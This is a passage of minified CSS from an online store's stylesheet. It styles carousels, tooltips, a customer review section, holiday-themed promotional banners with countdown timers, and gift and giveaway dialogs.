.swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-coverflow .swiper-wrapper{-ms-perspective:1200px}
.tool_tip{background-color:#a6a6a6;border:1px solid #a6a6a6;padding:7px 10px;border-radius:4px;color:#fff;font-size:12px;position:absolute;z-index:99999;max-width:200px;word-wrap:break-word}.tool_tip:before{position:absolute;content:'';background-color:rgba(0,0,0,0);width:0;height:0;border-width:7px;border-style:solid}.tool_tip_top:before{top:100%;left:50%;transform:translate(-50%,0);-ms-transform:translate(-50%,0);-webkit-transform:translate(-50%,0);border-color:#a6a6a6 transparent transparent transparent}.tool_tip_right:before{top:50%;left:0;transform:translate(-100%,-50%);-ms-transform:translate(-100%,-50%);-webkit-transform:translate(-100%,-50%);border-color:transparent#a6a6a6 transparent transparent}.tool_tip_bottom:before{top:0;left:50%;transform:translate(-50%,-100%);-ms-transform:translate(-50%,-100%);-webkit-transform:translate(-50%,-100%);border-color:transparent transparent #a6a6a6 transparent}.tool_tip_left:before{top:50%;left:100%;transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);border-color:transparent transparent transparent #a6a6a6}
.good-list .star{margin-top:0}.product .star{cursor:pointer}.reviews{box-sizing:border-box;text-align:left;padding:0 25px;margin-bottom:120px}.reviews h3,.reviews h4,.reviews p{padding:0;margin:0}.reviews.main h3.title{font-size:24px;padding:20px 0;margin:0;text-align:left;text-transform:capitalize;font-weight:400}.reviews .reviews-title{padding-bottom:.5rem;color:var(--heading-color)}.reviews .review-top .star{padding-right:50px;vertical-align:middle}.reviews .review-top .star .iconfont{font-size:18px}.reviews .review-top .star-bar{display:inline-block;vertical-align:middle;line-height:20px}.reviews .review-top .star-bar>div{display:flex;justify-content:space-between;align-items:center}.reviews .review-top .star-bar>div>i{margin-left:8px}.reviews .review-top .star-bar i{color:var(--star-color)}.reviews .review-top .star-bar em{font-style:normal;color:var(--text-color);display:inline-block;min-width:30px}.reviews .review-top .star-bar span{width:200px;height:7px;background:#f0f2f8;display:inline-block;margin:0 10px;border-radius:4px;position:relative}.reviews .review-top .star-bar span i{width:80%;height:7px;background:var(--star-color);display:inline-block;border-radius:4px;position:absolute;left:0;top:0}.reviews .review-top .np-ui-btn-review{float:right;cursor:pointer;font-size:14px;margin-top:32px;margin-right:20px;border:1px solid var(--border-color);padding:12px 20px}.reviews .review-top .np-ui-btn-review:hover{text-decoration:underline}.reviews .write-review-box{display:none;position:relative;padding-bottom:100px}.reviews .write-review-box.np-ui-btn-review--show{display:block}.reviews .write-review-box h3{font-size:.5rem;color:var(--heading-color);font-weight:700}.reviews .write-review-box p{font-size:.35rem;line-height:.75rem;color:var(--heading-color);padding-top:.25rem;margin-bottom:8px}.reviews .write-review-box input[type=text],.reviews .write-review-box textarea{width:100%;border:1px solid var(--border-color);border-radius:4px;height:40px;padding:0 10px;box-sizing:border-box;font-size:.35rem}.reviews .write-review-box input[type=text].review-error,.reviews .write-review-box textarea.review-error{border-color:red}.reviews .write-review-box textarea{height:2rem;padding:10px}.reviews .write-review-box .np-ui-main-btn{display:block;float:right;text-transform:uppercase}.reviews .write-review-box .tips{color:#ff4d4f;font-size:14px;padding-top:0;margin-top:8px}.reviews .review-ok{text-align:center;padding:40px 16px;color:var(--heading-color);background:#fafbff;position:relative;letter-spacing:1px;display:none}.reviews .review-ok h3{color:var(--heading-color);font-size:24px}.reviews .review-ok p{font-size:16px;color:var(--text-color);font-weight:400;margin:4px 0 12px 0}.reviews .review-ok .iconfont{color:var(--text-color);cursor:pointer;font-size:20px;position:absolute;right:10px;top:10px}.reviews .reviews-list .reviews-avatar{margin-top:-20px}.reviews .reviews-list .reviews-avatar>img{width:40px;height:40px;border-radius:100%;border:2px solid #fff}.reviews .reviews-list .report{margin-top:10px;cursor:pointer;font-size:12px}.reviews .reviews-list .report:active,.reviews .reviews-list .report:hover{text-decoration:underline}.reviews .reviews-list .reviews-detail{padding:12px 0 8px;line-height:24px;word-break:break-word;color:var(--heading-color)}.reviews .reviews-list .reviews-name{font-size:14px}.reviews .reviews-list .reviews-country>img{max-width:16px;height:auto;margin-right:4px}.reviews .reviews-list .helpful-num{margin:12px 0}.reviews .reviews-list .helpful{width:68px;height:28px;background:#fff;display:inline-block;line-height:28px;text-align:center;border:1px solid #ddd;border-radius:2px;cursor:pointer;color:var(--heading-color)}.reviews .reviews-list .helpful-tips{color:#008100;display:none}.reviews .reviews-list .helpful-tips::before{content:"\e645";font-size:14px;font-family:iconfont!important;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:5px}.reviews .reviews-list .helpful-num,.reviews .reviews-list .report,.reviews .reviews-list .reviews-country,.reviews .reviews-list .reviews-date{font-size:12px}.reviews .reviews-list .helpful,.reviews .reviews-list .helpful-tips{font-size:14px}.reviews .reviews-list .helpful-num,.reviews .reviews-list .reviews-country,.reviews .reviews-list .reviews-date,.reviews .reviews-list .spot{color:var(--text-color)}.reviews .reviews-list .report,.reviews .reviews-list .reviews-name{color:var(--secondary-color)}.reviews.list-style-column .reviews-list.unavatar li{padding-left:0}.reviews.list-style-column .reviews-list.unavatar .reviews-name::after{color:#bae637;content:"\e679";font-family:iconfont!important;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;position:absolute;right:-4px;top:50%;transform:translate(100%,-50%)}.reviews.list-style-column .reviews-list li{position:relative;padding:20px 0 16px 60px}.reviews.list-style-column .reviews-list .reviews-avatar{text-align:center;margin-top:0;position:absolute;width:40px;left:0;top:20px}.reviews.list-style-column .reviews-list .reviews-avatar::after{color:#bae637;content:"\e679";font-family:iconfont!important;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;position:absolute;right:-4px;top:26px}.reviews.list-style-column .reviews-list .reviews-avatar::before{content:"";position:absolute;right:-2px;top:28px;background:#fff;width:12px;height:12px;border-radius:100%}.reviews.list-style-column .reviews-list .reviews-name{word-break:break-all;margin-bottom:6px;display:inline-block;position:relative}.reviews.list-style-column .reviews-list .reviews-picture{display:flex;justify-content:left;align-items:center;flex-wrap:wrap}.reviews.list-style-column .reviews-list .reviews-picture>div{width:48px;height:48px;display:flex;justify-content:center;align-items:center;background:#f2f2f2;margin:5px;box-sizing:border-box;cursor:zoom-in}.reviews.list-style-column .reviews-list .reviews-picture img{width:100%;height:100%;object-fit:cover}.reviews.list-style-column .reviews-list .reviews-detail{padding-top:0;line-height:18px}.reviews.list-style-column .reviews-list .report{margin-top:0;line-height:24px;width:100%}.reviews.list-style-column .reviews-list .report.border-left{border-left:1px solid #ddd;padding-left:10px;margin-left:10px}.reviews.list-style-waterfall .reviews-list.unavatar .reviews-wrap{padding-top:12px}.reviews.list-style-waterfall .reviews-list ul{column-count:4;column-gap:0}.reviews.list-style-waterfall .reviews-list li{box-sizing:border-box;break-inside:avoid;padding:10px;padding-top:20px}.reviews.list-style-waterfall .reviews-list .reviews-info{position:relative;display:flex;flex-direction:column;justify-content:center;align-items:center;box-sizing:border-box;padding-bottom:30px;text-align:center;box-shadow:0 0 10px rgba(0,0,0,.1);border-top-left-radius:4px;border-top-right-radius:4px}.reviews.list-style-waterfall .reviews-list .picture-num{position:absolute;right:10px;top:10px;background:rgba(0,0,0,.35);color:rgba(255,255,255,.9);padding:0 15px;border-radius:10px}.reviews.list-style-waterfall .reviews-list .reviews-picture{border-top-left-radius:4px;border-top-right-radius:4px}.reviews.list-style-waterfall .reviews-list .reviews-picture>div{max-width:100%;height:0;opacity:0}.reviews.list-style-waterfall .reviews-list .reviews-picture>div:first-child{height:auto;opacity:1}.reviews.list-style-waterfall .reviews-list .reviews-picture>div img{max-width:100%;max-height:100%;width:auto;height:auto}.reviews.list-style-waterfall .reviews-list .reviews-wrap{padding:4px 14px;box-sizing:border-box;width:100%}.reviews.list-style-waterfall .reviews-list .reviews-name{display:block}.reviews.list-style-waterfall .reviews-list .reviews-name::after{color:#bae637;content:"\e679";font-family:iconfont!important;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px}.reviews.list-style-waterfall .reviews-list .reviews-country,.reviews.list-style-waterfall .reviews-list .reviews-name,.reviews.list-style-waterfall .reviews-list .star{margin-bottom:8px;margin-top:0}.reviews.list-style-waterfall .reviews-list .star{text-align:left}.reviews.list-style-waterfall .reviews-list .report{text-align:center;display:block}.star{height:18px;display:inline-flex;justify-content:left;align-items:center;margin:8px 0}.star .score{display:inline-block;vertical-align:middle;position:relative;font-size:0}.star .score span.iconfont{font-size:16px;color:var(--star-color);padding:0}.star span{display:inline-block;vertical-align:middle;font-size:14px;padding-left:4px}.starRating{display:inline-block;padding-bottom:10px}.starRating span{position:relative;display:block;cursor:pointer;width:21px;height:21px;float:left}.starRating span i{color:var(--star-color);font-size:20px;position:absolute}.starRating span i.icon-star_full{display:none}.starRating span i.icon-star_full.cur{display:block}.np-ui-message-img{width:3rem;height:1.1rem;margin:.5rem 0;position:relative}.np-ui-message-img .message-img{width:100%;height:100%;opacity:.0001;cursor:pointer;position:absolute;z-index:1}.np-ui-message-img .np-ui-btn{width:100%;height:100%;color:#666;background-color:#fafafa;border:1px dashed #d4d4d4;position:static}.message-img-list .message-img-item{width:60px;height:60px;position:relative;float:left;margin:10px 8px}.message-img-list .message-img-item>div{display:flex;text-align:center;align-items:center;justify-content:center;border:1px solid #ddd;height:60px;width:60px}.message-img-list .message-img-item img{display:inline-block;max-width:60px;max-height:60px}.message-img-list .message-img-item .message-img-del{width:19px;height:19px;cursor:pointer;border-radius:20px;background-color:#cc4e4e;position:absolute;top:-10px;right:-10px}.message-img-list .message-img-item .message-img-del:after{content:"";width:1px;height:11px;position:absolute;left:9px;top:4px;display:block;background-color:#fff;transform:rotate(-45deg)}.message-img-list .message-img-item .message-img-del:before{content:"";width:1px;height:11px;position:absolute;left:9px;top:4px;display:block;background-color:#fff;transform:rotate(45deg)}@media screen and (max-width:768px){.reviews.main{padding:0 .75rem;box-sizing:border-box;width:auto;margin-bottom:3.412rem}.reviews.main h3.title{font-size:1.024rem;text-align:center}.reviews .review-top{text-align:center}.reviews .review-top .star{padding:0}.reviews .review-top .np-ui-btn-review{width:100%;margin:.853rem 0;box-sizing:border-box}.reviews .reviews-title{padding-bottom:0;margin-bottom:0}.reviews.list-style-column .reviews-list.unavatar .reviews-info>p{padding-left:0}.reviews.list-style-column .reviews-list li{padding:12px 0 30px}.reviews.list-style-column .reviews-list .reviews-info{display:flex;justify-content:left;align-items:center}.reviews.list-style-column .reviews-list .reviews-info>p{padding-left:12px}.reviews.list-style-column .reviews-list .reviews-avatar{position:relative;left:auto;top:auto;margin-right:10px}.reviews.list-style-column .reviews-list .reviews-picture>div{width:80px;height:80px}.reviews .write-review-box{text-align:left}.reviews .write-review-box input[type=text],.reviews .write-review-box p,.reviews .write-review-box textarea{font-size:.5973rem}.reviews .write-review-box textarea{height:3.412rem}.reviews .write-review-box .np-ui-main-btn{position:relative;width:100%;margin-top:8px}.reviews .review-ok{padding:30px 16px 16px}.reviews .review-ok h3{padding:0 30px}.reviews .review-ok p{margin:12px 0}.reviews .np-ui-message-img{width:auto;height:auto}.reviews .np-ui-message-img .message-img,.reviews .np-ui-message-img .np-ui-btn{width:40%}.reviews-list .report,.reviews-list .reviews-user{font-size:.512rem}.reviews.list-style-waterfall .reviews-list ul{column-count:1}}
.head-notice{width:100%;color:#fff;text-align:center;font-size:20px}.head-notice>a{color:#fff;font-size:14px;padding:10px 0;display:block;width:100%}.head-notice.halloween{background:radial-gradient(circle,#964504 0,#4c2105 46%,#351404 55%,#250a04 67%,#1c0503 89%,#1a0403 93%,#190303 100%)!important}.head-notice.halloween>a{position:relative;width:100%;background:url(https://static.fasticshop.com/wp-includes/img/festival_icon_6.png) no-repeat center bottom;color:#ff7c0a!important;font-weight:700}.head-notice.halloween>a::after,.head-notice.halloween>a::before{width:52px;height:32px;position:absolute;bottom:0;content:'';background:url(https://static.fasticshop.com/wp-includes/img/festival_icon_7.png)}.head-notice.halloween>a::before{left:5%}.head-notice.halloween>a::after{right:5%;transform:scaleX(-1)}.head-notice.halloween>a>div{max-width:1200px;width:100%;position:relative;margin:0 auto}.head-notice.thanksgiving{background:#efcd9a!important}.head-notice.thanksgiving>a{position:relative;width:100%;color:#3c1900!important;font-weight:700;background:url(https://static.fasticshop.com/wp-includes/img/festival_icon_9.png)}.head-notice.thanksgiving>a::after,.head-notice.thanksgiving>a::before{width:33px;height:31px;position:absolute;bottom:0;content:'';background:url(https://static.fasticshop.com/wp-includes/img/festival_icon_8.png)}.head-notice.thanksgiving>a::before{left:0}.head-notice.thanksgiving>a::after{right:0;transform:scaleX(-1)}.head-notice.thanksgiving>a>div{max-width:1200px;width:100%;position:relative;margin:0 auto}.head-notice.blackFriday{background:#000!important}.head-notice.blackFriday>a{position:relative;width:100%;background:url(https://static.fasticshop.com/wp-includes/img/festival_icon_10.png);animation:20s bag linear infinite;color:#ff2ef5!important;font-weight:700}.head-notice.blackFriday>a>div{max-width:1200px;width:100%;position:relative;margin:0 auto}.head-notice.cyberMonday{background:linear-gradient(90deg,#1f2337 0,#191c2d 100%)!important}.head-notice.cyberMonday>a{position:relative;width:100%;color:#31b8cf!important;font-weight:700;background:url(https://static.fasticshop.com/wp-includes/img/festival_icon_15.png)}.head-notice.christmas{background:radial-gradient(circle,#0a8a6d 0,#005a46 100%)!important}.head-notice.christmas>a{position:relative;width:100%;color:#fff!important;background:url(https://static.fasticshop.com/wp-includes/img/festival_icon_1.png),url(https://static.fasticshop.com/wp-includes/img/festival_icon_2.png);animation:15s snow linear infinite}.head-notice.christmas>a>div{max-width:1200px;width:100%;position:relative;margin:0 auto}.head-notice.christmas>a>div::before{width:40px;height:25px;background:url(https://static.fasticshop.com/wp-includes/img/festival_icon_3.png);position:absolute;bottom:-14px;left:0;content:''}.head-notice.newYear{background:linear-gradient(90deg,#2d2137 0,#291f31 100%)!important}.head-notice.newYear>a{position:relative;width:100%;color:#fff!important;background:url(https://static.fasticshop.com/wp-includes/img/festival_icon_12.png) no-repeat left center;animation:15s sky linear infinite;font-weight:700}.head-notice.newYear>a::before{width:100%;height:100%;background:url(https://static.fasticshop.com/wp-includes/img/festival_icon_11.png);position:absolute;top:0;left:0;content:''}.head-notice.newYear>a::after{width:100%;height:100%;background:url(https://static.fasticshop.com/wp-includes/img/festival_icon_12.png) no-repeat right center;position:absolute;top:0;left:0;content:''}.head-notice.newYear>a>div{max-width:1200px;width:100%;position:relative;margin:0 auto}.head-notice.valentinesDay{background:linear-gradient(90deg,#fde5e5 0,#f9d7da 100%)!important}.head-notice.valentinesDay>a{position:relative;width:100%;background:url(https://static.fasticshop.com/wp-includes/img/festival_icon_5.png);color:#e80b2b!important;font-weight:700}.head-notice.valentinesDay>a>div{max-width:1200px;width:100%;position:relative;margin:0 auto}.head-notice.summerBeach{background:linear-gradient(163deg,#7ad3e5 0,#24b2cd 100%)!important}.head-notice.summerBeach>a{background:url(https://static.fasticshop.com/wp-includes/img/summer_beach_bg.png);position:relative;width:100%;color:#033038!important;font-weight:700}.head-notice.summerBeach>a::before{width:100%;height:100%;background:url(https://static.fasticshop.com/wp-includes/img/summer_beach_left.png) no-repeat 80px 0;position:absolute;top:0;left:0;content:''}.head-notice.summerBeach>a::after{width:100%;height:100%;background:url(https://static.fasticshop.com/wp-includes/img/summer_beach_right.png) no-repeat right bottom;position:absolute;top:0;left:0;content:''}.head-notice.summerBeach>a>div{max-width:1200px;width:100%;position:relative;margin:0 auto}.head-notice.summerParty{background:#f08f59 url(https://static.fasticshop.com/wp-includes/img/summer_party_bg.png) no-repeat center!important}.head-notice.summerParty>a{position:relative;width:100%;color:#fff!important;font-weight:700}.head-notice.summerParty>a::before{width:100%;height:100%;background:url(https://static.fasticshop.com/wp-includes/img/summer_party_left.png) no-repeat left top;position:absolute;top:0;left:0;content:''}.head-notice.summerParty>a::after{width:100%;height:100%;background:url(https://static.fasticshop.com/wp-includes/img/summer_party_right.png) no-repeat right center;position:absolute;top:0;left:0;content:''}.head-notice.summerParty>a>div{max-width:1200px;width:100%;position:relative;margin:0 auto}.head-notice.hotSales{background:#b20000 url(https://static.fasticshop.com/wp-includes/img/hot_sales_bg.png) no-repeat center!important}.head-notice.hotSales>a{position:relative;width:100%;color:#fff!important;font-weight:700}.head-notice.hotSales>a>div{max-width:1200px;width:100%;position:relative;margin:0 auto}@keyframes snow{0%{background-position:0 0,0 0}100%{background-position:200px 200px,200px 200px}}@keyframes bag{0%{background-position:0 0,0 0}100%{background-position:430px 430px,4300px 430px}}.flipclock{width:100%;height:40px;display:flex;flex-wrap:nowrap;justify-content:space-between;align-items:center;padding:0 12px;box-sizing:border-box;margin-bottom:12px;position:relative;display:none;font-family:'-apple-system',BlinkMacSystemFont,Roboto,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol",sans-serif!important;word-break:break-all}.flipclock.flipclock--show{display:flex}.flipclock h3{display:flex;align-items:center;padding:0;margin:0;font-size:14px;line-height:18px;width:auto;text-align:left}.flipclock .timer{min-width:120px;height:26px;background:#fff;border-radius:15px;text-align:center;font-size:16px;font-weight:700;letter-spacing:1px;display:flex;align-items:center;justify-content:center}.flipclock.default{color:#fe2121;background:#ff6340 url(https://static.fasticshop.com/wp-includes/img/festival_bg_8.png) no-repeat}.flipclock.default h3{color:#fff}.flipclock.halloween{background:#331204 url(https://static.fasticshop.com/wp-includes/img/festival_bg_1.png) no-repeat;color:#ff7c0a}.flipclock.halloween::after{width:20px;height:20px;background:url(https://static.fasticshop.com/wp-includes/img/festival_icon_13.png);position:absolute;bottom:2px;right:2px;content:'';transform:scaleX(-1);background-size:20px}.flipclock.thanksgiving{background:#efcd9a url(https://static.fasticshop.com/wp-includes/img/festival_bg_2.png) no-repeat;color:#6c3719}.flipclock.thanksgiving::after{width:24px;height:22px;background:url(https://static.fasticshop.com/wp-includes/img/festival_icon_8.png);position:absolute;bottom:0;right:0;content:'';transform:scaleX(-1);background-size:24px}.flipclock.blackFriday{background:#131418 url(https://static.fasticshop.com/wp-includes/img/festival_bg_3.png) no-repeat;color:#ff2ef5}.flipclock.cyberMonday{background:#191c2d url(https://static.fasticshop.com/wp-includes/img/festival_bg_4.png) no-repeat;color:#00afc8}.flipclock.christmas{background:#244b59 url(https://static.fasticshop.com/wp-includes/img/festival_bg_5.png) no-repeat;color:#e42f2d}.flipclock.christmas h3{color:#fff}.flipclock.christmas::after{width:40px;height:25px;background:url(https://static.fasticshop.com/wp-includes/img/festival_icon_3.png);position:absolute;top:-14px;right:10px;content:'';transform:scaleX(-1)}.flipclock.newYear{background:#291f31 url(https://static.fasticshop.com/wp-includes/img/festival_bg_6.png) no-repeat;color:#2c2036}.flipclock.newYear h3{color:#fff}.flipclock.valentinesDay{background:#fad7da url(https://static.fasticshop.com/wp-includes/img/festival_bg_7.png) no-repeat;color:#e80b2b}.flipclock.valentinesDay::after{width:13px;height:13px;background:url(https://static.fasticshop.com/wp-includes/img/festival_icon_14.png);position:absolute;bottom:2px;right:15px;content:''}.flipclock.summerBeach{background:#4cc2d8 url(https://static.fasticshop.com/wp-includes/img/summer_beach_flipclock.png) no-repeat;color:#033038}.flipclock.summerBeach::after{width:16px;height:17px;background:url(https://static.fasticshop.com/wp-includes/img/summer_beach_icon.png);position:absolute;bottom:4px;right:10px;content:''}.flipclock.summerParty{background:#f08f59 url(https://static.fasticshop.com/wp-includes/img/summer_party_flipclock.png) no-repeat;color:#fff}.flipclock.summerParty::after{width:30px;height:29px;background:url(https://static.fasticshop.com/wp-includes/img/summer_party_icon.png);position:absolute;bottom:-2px;right:6px;content:''}.flipclock.summerParty .timer{color:#dc4d28}.flipclock.hotSales{background:#b20000 url(https://static.fasticshop.com/wp-includes/img/hot_sales_flipclock.png) no-repeat center;color:#fff}.flipclock.hotSales .timer{color:#b20000}.order-count-down{color:#fe2121;display:block;font-size:14px;margin:20px 0;text-align:center}.order-count-down .count-down-time{color:#fff;height:24px;margin:0 2px;padding:0 8px;font-weight:600;line-height:26px;border-radius:4px;display:inline-block;position:relative;top:-2px;background:linear-gradient(to bottom,#ef5220,#fe2121)}@media screen and (max-width:768px){.head-notice{font-size:.6826rem;box-sizing:border-box}.head-notice>a{font-size:.5973rem;padding:10px 30px;box-sizing:border-box}.head-notice.halloween>a{background:url(https://static.fasticshop.com/wp-includes/img/festival_icon_6.png) no-repeat left bottom}.head-notice.halloween>a::after,.head-notice.halloween>a::before{width:36px;height:22px;background-size:36px}.head-notice.halloween>a::before{left:0}.head-notice.halloween>a::after{right:0}.head-notice.thanksgiving>a::after,.head-notice.thanksgiving>a::before{width:24px;height:22px;background-size:24px}.head-notice.newYear>a{background-position-x:-80%}.head-notice.newYear>a::after{background-position-x:180%}.head-notice.summerBeach>a::after,.head-notice.summerBeach>a::before{background:0 0}.head-notice.summerParty>a::before{background-position:left bottom;background-size:50%}.head-notice.summerParty>a::after{background-position:right bottom;background-size:50%}.head-notice.hotSales{background:#c00102 url(https://static.fasticshop.com/wp-includes/img/hot_sales_bg.png) no-repeat 20% 0!important}.flipclock{position:absolute;left:0;top:-2px;z-index:2}.flipclock .timer{text-align:left;box-sizing:border-box;justify-content:left;padding-left:16px;font-family:Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol",sans-serif!important}.recommend.product .recom-item.J-Product{width:100%;padding-top:52px;position:relative}}
@media (min-width:768px){.giveaway-model div.giveaway-dialog{animation:show .5s ease both}}@keyframes slide-top{form{transform:translateY(100%)}to{transform:translateY(0)}}@keyframes show{0%{opacity:.5;transform:translate(-50%,0)}100%{opacity:1;transform:translate(-50%,-50%)}}.discount-page-giveaway{background:#f5f5f5;height:41px;display:flex;align-items:center;padding:0 20px;margin-bottom:20px}.discount-page-giveaway .icon{color:#e80b2b}.discount-page-giveaway .title{font-size:12px;color:#333;margin:0 8px}.discount-page-giveaway .view{text-decoration-line:underline;color:#008dff;font-size:12px;cursor:pointer;user-select:none}.discount-page-giveaway .view-icon{display:none;color:#008dff}.giveaway-model{position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.6);z-index:999}.giveaway-model .giveaway-dialog{background:#fff;border-radius:8px 8px 0 0;position:absolute;width:640px;max-height:480px;top:45%;left:50%;transform:translate(-50%,-50%);overflow:hidden}.giveaway-model .giveaway-dialog .title{height:60px;display:flex;justify-content:space-between;align-items:center;padding:0 20px;color:#202020;font-size:16px}.giveaway-model .giveaway-dialog .title>.icon-close{cursor:pointer}.giveaway-model .giveaway-dialog .content{max-height:420px;overflow-y:auto;margin:0 8px;box-sizing:border-box;display:flex;flex-wrap:wrap}.giveaway-model .giveaway-dialog .content .gift-item{display:inline-block;width:25%;font-size:0;padding:12px;box-sizing:border-box}.giveaway-model .giveaway-dialog .content .gift-image{width:100%;height:141px;border-radius:4px;text-align:center;margin-bottom:12px}.giveaway-model .giveaway-dialog .content .gift-image img{width:100%;height:100%;object-fit:cover}.giveaway-model .giveaway-dialog .content .gift-title{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;line-height:18px;font-size:14px;margin:0 0 8px 0}.giveaway-model .giveaway-dialog .content .gift-desc{background-color:#f5f5f5;padding:5px;border-radius:2px;color:#666;font-size:10px;display:inline-block;margin:0;box-sizing:border-box;word-break:break-all}.giveaway-model .giveaway-dialog .content .gift-price{margin-top:12px}.giveaway-model .giveaway-dialog .content .gift-price .current{font-size:16px;color:#202020;margin-right:4px}.giveaway-model .giveaway-dialog .content .gift-price .original{font-size:12px;color:#bbb;text-decoration-line:line-through}.discount-tag{display:flex;flex-wrap:wrap;align-items:center}.discount-tag div.tag-item{border:none;padding:0;overflow:hidden}.discount-tag div.tag-item::before{right:-5px}.discount-tag div.tag-item::after{left:-5px}.discount-tag div.tag-item .text-wrap{border:1px solid #e80b2b}.discount-tag div.tag-item .text-wrap>div{margin:0 10px}.discount-tag .text-ellipsis{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.J-discount-tag-more .coupons-box .gift{background:#f5f5f5;border-radius:2px;padding:12px;display:flex;margin-bottom:8px}.J-discount-tag-more .coupons-box .gift .icon{color:#e80b2b;margin-right:8px}.J-discount-tag-more .coupons-box .gift .view-gift-wrap{flex:1;display:flex;flex-direction:column;align-items:start}.J-discount-tag-more .coupons-box .gift .view-gift-wrap .desc-text{color:#333;font-size:12px;line-height:18px}.J-discount-tag-more .coupons-box .gift .view-gift-wrap .view-btn{font-size:12px;text-decoration-line:underline;color:#008dff;cursor:pointer}.dicount-gifts-wrap{width:100%;background:#f5f5f5;padding:20px;margin-top:20px;text-align:left}.dicount-gifts-wrap .gifts-box{width:100%;display:flex;flex-wrap:wrap}.dicount-gifts-wrap .gift-item{width:247px;background:#fff;padding:6px;display:flex;border-radius:4px;margin:0 12px 12px 0}.dicount-gifts-wrap .gift-item .gift-img{width:64px;height:64px;border-radius:4px;text-align:center;position:relative}.dicount-gifts-wrap .gift-item .gift-img img{width:auto;height:auto;max-width:100%;max-height:64px;display:inline-block;vertical-align:middle}.dicount-gifts-wrap .gift-item .gift-img .gifts-tag{position:absolute;top:2px;left:2px;background:#fff;height:16px;border-radius:11px;border:1px solid #ed0000;color:#ed0000;text-align:center;line-height:16px;font-size:10px;padding:2px 2px}.dicount-gifts-wrap .gift-item .gift-info{margin-left:4px;display:flex;flex-direction:column;justify-content:space-between}.dicount-gifts-wrap .gift-item .gift-info .gift-name{font-size:14px;line-height:20px;color:#585858;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;max-width:167px}.dicount-gifts-wrap .gift-item .gift-info .gift-types{margin-top:4px;font-size:10px;line-height:12px;color:#999}.dicount-gifts-wrap .gift-item .gift-info .gift-price{font-size:12px;line-height:16px;color:#182e49}.dicount-gifts-wrap .gift-choose-btn{color:#528ec1;cursor:pointer;font-size:12px;line-height:12px}.gift-choose-model{position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.6);z-index:999}.gift-choose-model .gift-choose-dialog{background:#fff;position:absolute;width:320px;top:0;right:0;height:100%;overflow:hidden}.gift-choose-model .gift-choose-dialog .title{height:60px;display:flex;justify-content:space-between;align-items:center;padding:0 20px;color:#333;font-size:18px}.gift-choose-model .gift-choose-dialog .title>.icon-close{cursor:pointer}.gift-choose-model .gift-choose-dialog .content{max-height:calc(100% - 132px);overflow-y:auto;padding-left:20px;box-sizing:border-box}.gift-choose-model .gift-choose-dialog .content .gift-choose-item{display:flex;font-size:0;box-sizing:border-box;margin-bottom:20px;height:130px}.gift-choose-model .gift-choose-dialog .content .np-ui-checkbox{min-width:14px;margin-top:57px}.gift-choose-model .gift-choose-dialog .content .gift-image{width:78px;height:78px;border-radius:4px;margin:0 12px;text-align:center}.gift-choose-model .gift-choose-dialog .content .gift-image img{width:100%;height:100%;object-fit:cover}.gift-choose-model .gift-choose-dialog .content .gift-desc-warp{max-width:162px;display:flex;flex-direction:column;justify-content:space-between}.gift-choose-model .gift-choose-dialog .content .gift-title{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;line-height:20px;font-size:14px;color:#585858;margin:0 0 8px 0}.gift-choose-model .gift-choose-dialog .content .gift-desc{background-color:#f5f5f5;padding:6px 12px;border-radius:4px;color:#585858;font-size:12px;display:inline-block;margin:0;word-break:break-all}.gift-choose-model .gift-choose-dialog .content .gift-price .current{font-size:16px;color:#182e49;margin-right:4px}.gift-choose-model .gift-choose-dialog .content .gift-price .original{font-size:14px;color:rgba(88,88,88,.6);text-decoration-line:line-through}.gift-choose-model .gift-choose-dialog .content .gift-quantity{width:114px;height:38px}.gift-choose-model .gift-choose-dialog .content .gift-quantity.gift-ui-input-number{padding-bottom:0;position:relative;display:inline-block;line-height:38px}.gift-choose-model .gift-choose-dialog .content .gift-quantity.gift-ui-input-number .gift-ui-input-number-decrease,.gift-choose-model .gift-choose-dialog .content .gift-quantity.gift-ui-input-number 